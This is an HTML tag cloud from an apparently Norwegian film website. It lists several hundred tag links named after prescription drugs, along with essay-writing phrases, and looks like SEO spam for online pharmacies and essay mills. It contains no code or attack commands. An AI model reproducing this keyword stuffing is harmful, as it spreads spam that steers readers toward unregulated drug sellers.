<a href='https://norsksuperfilm.regap.no/index.php/tag/maxalt/' class='tag-link-607' title='1 topic' >Maxalt</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dilantin/' class='tag-link-609' title='1 topic' >Dilantin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zyprexa/' class='tag-link-576' title='1 topic' >Zyprexa</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/retin-a/' class='tag-link-626' title='1 topic' >Retin-A</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/indinavir/' class='tag-link-640' title='1 topic' >Indinavir</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lady-era/' class='tag-link-639' title='1 topic' >Lady era</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dostinex/' class='tag-link-638' title='1 topic' >Dostinex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nizoral/' class='tag-link-637' title='1 topic' >Nizoral</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zyloprim/' class='tag-link-636' title='1 topic' >Zyloprim</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/acivir/' class='tag-link-635' title='1 topic' >Acivir</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nexium/' class='tag-link-634' title='1 topic' >Nexium</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/altace/' class='tag-link-633' title='1 topic' >Altace</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/bactrim/' class='tag-link-632' title='1 topic' >Bactrim</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ampicillin/' class='tag-link-631' title='1 topic' >Ampicillin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cipro/' class='tag-link-630' title='1 topic' >Cipro</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/clozaril/' class='tag-link-629' title='1 topic' >Clozaril</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/naltrexone/' class='tag-link-628' title='1 topic' >Naltrexone</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ethionamide/' class='tag-link-627' title='1 topic' >Ethionamide</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/baclofen/' class='tag-link-625' title='1 topic' >Baclofen</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/arava/' class='tag-link-610' title='1 topic' >Arava</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/desyrel/' class='tag-link-624' title='1 topic' >Desyrel</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/trazodone/' class='tag-link-623' title='1 topic' >Trazodone</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lamictal/' class='tag-link-622' title='1 topic' >Lamictal</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/purim/' class='tag-link-621' title='1 topic' >Purim</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lariam/' class='tag-link-620' title='1 topic' >Lariam</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/pariet/' class='tag-link-619' title='1 topic' >Pariet</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/himcolin/' class='tag-link-618' title='1 topic' >Himcolin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ceftin/' class='tag-link-617' title='1 topic' >Ceftin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/seroquel/' class='tag-link-616' title='1 topic' >Seroquel</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dramamine/' class='tag-link-615' title='1 topic' >Dramamine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ralista/' class='tag-link-614' title='1 topic' >Ralista</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/floxin/' class='tag-link-613' title='1 topic' >Floxin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/diarex/' class='tag-link-612' title='1 topic' >Diarex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tamoxifen/' class='tag-link-611' title='1 topic' >Tamoxifen</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/flomax/' class='tag-link-577' title='1 topic' >Flomax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/keppra/' class='tag-link-575' title='1 topic' >Keppra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/terramycin/' class='tag-link-642' title='1 topic' >Terramycin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/bactroban/' class='tag-link-525' title='1 topic' >Bactroban</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zebeta/' class='tag-link-539' title='1 topic' >Zebeta</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/diakof/' class='tag-link-538' title='1 topic' >Diakof</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/minocin/' class='tag-link-537' title='1 topic' >Minocin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/metoclopramide/' class='tag-link-536' title='1 topic' >Metoclopramide</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cleocin/' class='tag-link-535' title='1 topic' >Cleocin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lasix/' class='tag-link-534' title='1 topic' >Lasix</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ponstel/' class='tag-link-533' title='1 topic' >Ponstel</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/levlen/' class='tag-link-532' title='1 topic' >Levlen</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/chloromycetin/' class='tag-link-531' title='1 topic' >Chloromycetin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/provera/' class='tag-link-530' title='1 topic' >Provera</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ophthacare/' class='tag-link-529' title='1 topic' >Ophthacare</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/yougara/' class='tag-link-528' title='1 topic' >Yougara</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/luvox/' class='tag-link-527' title='1 topic' >Luvox</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/digoxin/' class='tag-link-526' title='1 topic' >Digoxin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/effexor/' class='tag-link-524' title='1 topic' >Effexor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/erexin-v/' class='tag-link-541' title='1 topic' >Erexin-V</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/vytorin/' class='tag-link-523' title='1 topic' >Vytorin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/sinequan/' class='tag-link-522' title='1 topic' >Sinequan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dapoxetine/' class='tag-link-521' title='1 topic' >Dapoxetine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/penegra/' class='tag-link-520' title='1 topic' >Penegra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/avapro/' class='tag-link-519' title='1 topic' >Avapro</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/roxithromycin/' class='tag-link-518' title='1 topic' >Roxithromycin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tegretol/' class='tag-link-517' title='1 topic' >Tegretol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zantac/' class='tag-link-516' title='1 topic' >Zantac</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/mircette/' class='tag-link-515' title='1 topic' >Mircette</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/doxazosin/' class='tag-link-514' title='1 topic' >Doxazosin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/bupropion/' class='tag-link-513' title='1 topic' >Bupropion</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/clarinex/' class='tag-link-512' title='1 topic' >Clarinex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/apcalis/' class='tag-link-511' title='1 topic' >Apcalis</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/levothroid/' class='tag-link-510' title='1 topic' >Levothroid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/himcocid/' class='tag-link-540' title='1 topic' >Himcocid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/actoplus/' class='tag-link-542' title='1 topic' >Actoplus</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/advair/' class='tag-link-574' title='1 topic' >Advair</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/medrol/' class='tag-link-559' title='1 topic' >Medrol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/renagel/' class='tag-link-573' title='1 topic' >Renagel</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/vasotec/' class='tag-link-572' title='1 topic' >Vasotec</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/synthroid/' class='tag-link-571' title='1 topic' >Synthroid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/diflucan/' class='tag-link-570' title='1 topic' >Diflucan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/stromectol/' class='tag-link-569' title='1 topic' >Stromectol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aldara/' class='tag-link-568' title='1 topic' >Aldara</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/neurontin/' class='tag-link-567' title='1 topic' >Neurontin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/serophene/' class='tag-link-566' title='1 topic' >Serophene</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/xeloda/' class='tag-link-565' title='1 topic' >Xeloda</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/fincar/' class='tag-link-564' title='1 topic' >Fincar</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/trandate/' class='tag-link-563' title='1 topic' >Trandate</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/claritin/' class='tag-link-562' title='1 topic' >Claritin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lopressor/' class='tag-link-561' title='1 topic' >Lopressor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/actonel/' class='tag-link-560' title='1 topic' >Actonel</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/brahmi/' class='tag-link-558' title='1 topic' >Brahmi</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/abilify/' class='tag-link-543' title='1 topic' >Abilify</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cefadroxil/' class='tag-link-557' title='1 topic' >Cefadroxil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zestoretic/' class='tag-link-556' title='1 topic' >Zestoretic</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/confido/' class='tag-link-555' title='1 topic' >Confido</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lithium/' class='tag-link-554' title='1 topic' >Lithium</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tadacip/' class='tag-link-553' title='1 topic' >Tadacip</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aspirin/' class='tag-link-552' title='1 topic' >Aspirin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dipyridamole/' class='tag-link-551' title='1 topic' >Dipyridamole</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/paroxetine/' class='tag-link-550' title='1 topic' >Paroxetine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/alli/' class='tag-link-549' title='1 topic' >Alli</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/myambutol/' class='tag-link-548' title='1 topic' >Myambutol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/eulexin/' class='tag-link-547' title='1 topic' >Eulexin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tretinoin/' class='tag-link-546' title='1 topic' >Tretinoin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/crestor/' class='tag-link-545' title='1 topic' >Crestor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/mobic/' class='tag-link-544' title='1 topic' >Mobic</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/slimex/' class='tag-link-641' title='1 topic' >Slimex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zoloft/' class='tag-link-643' title='1 topic' >Zoloft</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/antivert/' class='tag-link-508' title='1 topic' >Antivert</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/benicar/' class='tag-link-728' title='1 topic' >Benicar</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cytotec/' class='tag-link-741' title='1 topic' >Cytotec</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/plaquenil/' class='tag-link-740' title='1 topic' >Plaquenil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/unisom/' class='tag-link-739' title='1 topic' >Unisom</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/finpecia/' class='tag-link-738' title='1 topic' >Finpecia</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/propecia/' class='tag-link-737' title='1 topic' >Propecia</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/benemid/' class='tag-link-736' title='1 topic' >Benemid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/hydrea/' class='tag-link-735' title='1 topic' >Hydrea</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prilosec/' class='tag-link-734' title='1 topic' >Prilosec</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zocor/' class='tag-link-733' title='1 topic' >Zocor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/styplon/' class='tag-link-732' title='1 topic' >Styplon</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/amantadine/' class='tag-link-731' title='1 topic' >Amantadine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/carafate/' class='tag-link-730' title='1 topic' >Carafate</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/gasex/' class='tag-link-729' title='1 topic' >Gasex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/chloroquine/' class='tag-link-727' title='1 topic' >Chloroquine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ventolin/' class='tag-link-743' title='1 topic' >Ventolin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/diclofenac/' class='tag-link-726' title='1 topic' >Diclofenac</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zovirax/' class='tag-link-725' title='1 topic' >Zovirax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/fluoxetine/' class='tag-link-724' title='1 topic' >Fluoxetine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/famvir/' class='tag-link-723' title='1 topic' >Famvir</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/amaryl/' class='tag-link-722' title='1 topic' >Amaryl</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/atrovent/' class='tag-link-721' title='1 topic' >Atrovent</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/femara/' class='tag-link-720' title='1 topic' >Femara</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lamisil/' class='tag-link-719' title='1 topic' >Lamisil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/entocort/' class='tag-link-718' title='1 topic' >Entocort</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cardizem/' class='tag-link-717' title='1 topic' >Cardizem</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/proscar/' class='tag-link-716' title='1 topic' >Proscar</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cytoxan/' class='tag-link-715' title='1 topic' >Cytoxan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/albendazole/' class='tag-link-714' title='1 topic' >Albendazole</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/v-gel/' class='tag-link-713' title='1 topic' >V-gel</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/rocaltrol/' class='tag-link-742' title='1 topic' >Rocaltrol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/toprol/' class='tag-link-744' title='1 topic' >Toprol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/citalopram/' class='tag-link-711' title='1 topic' >Citalopram</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aciclovir/' class='tag-link-761' title='1 topic' >Aciclovir</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/become/' class='tag-link-942' title='1 topic' >become</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/just/' class='tag-link-941' title='1 topic' >just</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/article-here/' class='tag-link-863' title='1 topic' >article Here</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/procrastinating/' class='tag-link-862' title='1 topic' >procrastinating</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/article/' class='tag-link-861' title='1 topic' >article</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/produce/' class='tag-link-860' title='1 topic' >produce</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/how-to/' class='tag-link-859' title='1 topic' >how-to</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/colospa/' class='tag-link-768' title='1 topic' >Colospa</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/pristiq/' class='tag-link-767' title='1 topic' >Pristiq</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/innopran/' class='tag-link-766' title='1 topic' >Innopran</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zenegra/' class='tag-link-765' title='1 topic' >Zenegra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/antabuse/' class='tag-link-764' title='1 topic' >Antabuse</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/olanzapine/' class='tag-link-763' title='1 topic' >Olanzapine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lipitor/' class='tag-link-762' title='1 topic' >Lipitor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/rumalaya/' class='tag-link-760' title='1 topic' >Rumalaya</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/skelaxin/' class='tag-link-745' title='1 topic' >Skelaxin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/bupron/' class='tag-link-759' title='1 topic' >Bupron</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lanoxin/' class='tag-link-758' title='1 topic' >Lanoxin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/clarina/' class='tag-link-757' title='1 topic' >Clarina</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/vantin/' class='tag-link-756' title='1 topic' >Vantin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/procardia/' class='tag-link-755' title='1 topic' >Procardia</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/colchicine/' class='tag-link-754' title='1 topic' >Colchicine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/viagra/' class='tag-link-753' title='1 topic' >Viagra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/alavert/' class='tag-link-752' title='1 topic' >Alavert</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/clonidine/' class='tag-link-751' title='1 topic' >Clonidine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/voveran/' class='tag-link-750' title='1 topic' >Voveran</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/copegus/' class='tag-link-749' title='1 topic' >Copegus</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/coreg/' class='tag-link-748' title='1 topic' >Coreg</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/npxl/' class='tag-link-747' title='1 topic' >NPXL</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/doxycycline/' class='tag-link-746' title='1 topic' >Doxycycline</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/mestinon/' class='tag-link-712' title='1 topic' >Mestinon</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/erythromycin/' class='tag-link-710' title='1 topic' >Erythromycin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nimotop/' class='tag-link-644' title='1 topic' >Nimotop</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/furosemide/' class='tag-link-660' title='1 topic' >Furosemide</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/betapace/' class='tag-link-674' title='1 topic' >Betapace</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/forzest/' class='tag-link-673 current-tag' title='1 topic' >Forzest</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/sarafem/' class='tag-link-672' title='1 topic' >Sarafem</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/motilium/' class='tag-link-671' title='1 topic' >Motilium</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/xalatan/' class='tag-link-670' title='1 topic' >Xalatan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/proventil/' class='tag-link-669' title='1 topic' >Proventil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zaditor/' class='tag-link-668' title='1 topic' >Zaditor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prometrium/' class='tag-link-667' title='1 topic' >Prometrium</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lozol/' class='tag-link-666' title='1 topic' >Lozol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/diltiazem/' class='tag-link-665' title='1 topic' >Diltiazem</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nasonex/' class='tag-link-664' title='1 topic' >Nasonex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/danazol/' class='tag-link-663' title='1 topic' >Danazol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prevacid/' class='tag-link-662' title='1 topic' >Prevacid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/omnicef/' class='tag-link-661' title='1 topic' >Omnicef</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/isoptin/' class='tag-link-659' title='1 topic' >Isoptin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/actos/' class='tag-link-676' title='1 topic' >Actos</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/finax/' class='tag-link-658' title='1 topic' >Finax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/clindamycin/' class='tag-link-657' title='1 topic' >Clindamycin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prednisone/' class='tag-link-656' title='1 topic' >Prednisone</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/pletal/' class='tag-link-655' title='1 topic' >Pletal</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/requip/' class='tag-link-654' title='1 topic' >Requip</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/feldene/' class='tag-link-653' title='1 topic' >Feldene</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/rogaine/' class='tag-link-652' title='1 topic' >Rogaine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zyban/' class='tag-link-651' title='1 topic' >Zyban</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ayurslim/' class='tag-link-650' title='1 topic' >Ayurslim</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tofranil/' class='tag-link-649' title='1 topic' >Tofranil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/emsam/' class='tag-link-648' title='1 topic' >Emsam</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/speman/' class='tag-link-647' title='1 topic' >Speman</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/arimidex/' class='tag-link-646' title='1 topic' >Arimidex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prazosin/' class='tag-link-645' title='1 topic' >Prazosin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/keftab/' class='tag-link-675' title='1 topic' >Keftab</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cyklokapron/' class='tag-link-677' title='1 topic' >Cyklokapron</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/temovate/' class='tag-link-709' title='1 topic' >Temovate</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/azulfidine/' class='tag-link-694' title='1 topic' >Azulfidine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zofran/' class='tag-link-708' title='1 topic' >Zofran</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/hoodia/' class='tag-link-707' title='1 topic' >Hoodia</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lopid/' class='tag-link-706' title='1 topic' >Lopid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/norvasc/' class='tag-link-705' title='1 topic' >Norvasc</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/hyzaar/' class='tag-link-704' title='1 topic' >Hyzaar</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/venlor/' class='tag-link-703' title='1 topic' >Venlor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/florinef/' class='tag-link-702' title='1 topic' >Florinef</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/paxil/' class='tag-link-701' title='1 topic' >Paxil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lisinopril/' class='tag-link-700' title='1 topic' >Lisinopril</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/minomycin/' class='tag-link-699' title='1 topic' >Minomycin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/fertomid/' class='tag-link-698' title='1 topic' >Fertomid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/hydrochlorothiazide/' class='tag-link-697' title='1 topic' >Hydrochlorothiazide</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/precose/' class='tag-link-696' title='1 topic' >Precose</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lexapro/' class='tag-link-695' title='1 topic' >Lexapro</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/bentyl/' class='tag-link-693' title='1 topic' >Bentyl</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nolvadex/' class='tag-link-678' title='1 topic' >Nolvadex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/periactin/' class='tag-link-692' title='1 topic' >Periactin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aleve/' class='tag-link-691' title='1 topic' >Aleve</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cephalexin/' class='tag-link-690' title='1 topic' >Cephalexin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/finast/' class='tag-link-689' title='1 topic' >Finast</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/epivir-hbv/' class='tag-link-688' title='1 topic' >Epivir-HBV</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/pilex/' class='tag-link-687' title='1 topic' >Pilex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dulcolax/' class='tag-link-686' title='1 topic' >Dulcolax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/imdur/' class='tag-link-685' title='1 topic' >Imdur</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/allegra/' class='tag-link-684' title='1 topic' >Allegra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aldactone/' class='tag-link-683' title='1 topic' >Aldactone</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/mentat/' class='tag-link-682' title='1 topic' >Mentat</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/pamelor/' class='tag-link-681' title='1 topic' >Pamelor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/topamax/' class='tag-link-680' title='1 topic' >Topamax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ranitidine/' class='tag-link-679' title='1 topic' >Ranitidine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/xenical/' class='tag-link-509' title='1 topic' >Xenical</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/biaxin/' class='tag-link-507' title='1 topic' >Biaxin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/faculties-besides/' class='tag-link-365' title='1 topic' >faculties besides</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/easily-compose/' class='tag-link-293' title='1 topic' >easily compose</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/most-regular/' class='tag-link-315' title='1 topic' >most regular</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/little-time/' class='tag-link-314' title='1 topic' >little time</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/papers-essays/' class='tag-link-313' title='1 topic' >papers essays</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/assignments-which/' class='tag-link-312' title='1 topic' >assignments which</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aiwrite-essay/' class='tag-link-358' title='1 topic' >ai???write essay</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/assaults-obsessive-compulsive/' class='tag-link-301' title='1 topic' >assaults obsessive compulsive</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/assaults-obsessive/' class='tag-link-300' title='1 topic' >assaults obsessive</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/analysis-resume/' class='tag-link-299' title='1 topic' >analysis resume</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/free-charge/' class='tag-link-297' title='1 topic' >free charge</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/biology-sponsor/' class='tag-link-296' title='1 topic' >Biology sponsor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/easily-compose-your/' class='tag-link-294' title='1 topic' >easily compose your</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/compose-your/' class='tag-link-292' title='1 topic' >compose your</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/make-certain/' class='tag-link-317' title='1 topic' >make certain</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/listed-here/' class='tag-link-289' title='1 topic' >listed here</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/essay-paper/' class='tag-link-288' title='1 topic' >essay paper</a>
